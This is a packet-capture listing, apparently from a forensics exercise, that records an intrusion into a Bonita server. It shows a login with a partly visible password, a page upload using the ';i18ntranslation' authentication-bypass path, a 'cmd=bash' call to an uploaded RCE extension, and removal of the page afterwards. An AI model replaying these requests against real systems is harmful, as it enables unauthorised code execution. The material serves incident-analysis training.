 3711 586.500479 172.31.6.44 138.199.59.221 HTTP 187 HTTP/1.1 401
3714 586.731508 138.199.59.221 172.31.6.44 HTTP 125 seb.broom@forela.co.uk,g0vernm3n… POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urler
3717 586.734547 172.31.6.44 138.199.59.221 HTTP 452 HTTP/1.1 204
3735 587.061783 138.199.59.221 172.31.6.44 HTTP 1215 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
3738 587.062832 172.31.6.44 138.199.59.221 HTTP 71 HTTP/1.1 200 (text/plain)
3742 587.227242 138.199.59.221 172.31.6.44 HTTP/JSON 149 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JavaScri
3745 587.236394 172.31.6.44 138.199.59.221 HTTP/JSON 71 HTTP/1.1 200 , JavaScript Object Notation (application/json)
3748 587.400997 138.199.59.221 172.31.6.44 HTTP 410 GET /bonita/API/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8 HTTP/
3784 588.007376 172.31.6.44 138.199.59.221 HTTP/JSON 840 HTTP/1.1 200 , JavaScript Object Notation (application/json)
3786 588.265124 138.199.59.221 172.31.6.44 HTTP 420 DELETE /bonita/API/portal/page/133;i18ntranslation HTTP/1.1
3788 588.274314 172.31.6.44 138.199.59.221 HTTP 257 HTTP/1.1 200
4152 854.697943 172.31.6.44 54.144.148.213 HTTP 241 GET /ubuntu/pool/main/l/lapack/libblas3_3.10.0-2ubuntu1_amd64.deb
4179 854.705281 54.144.148.213 172.31.6.44 HTTP 8637 HTTP/1.1 200 OK (application/x-debian-package)
4182 854.706337 172.31.6.44 54.144.148.213 HTTP 1004 GET /ubuntu/pool/universe/libl/liblinear/liblinear4_2.3.0%2bdfsg-
4193 854.722258 54.144.148.213 172.31.6.44 HTTP 5632 HTTP/1.1 200 OK (application/x-debian-package)
4214 854.726675 54.144.148.213 172.31.6.44 HTTP 17651 HTTP/1.1 200 OK (application/x-debian-package)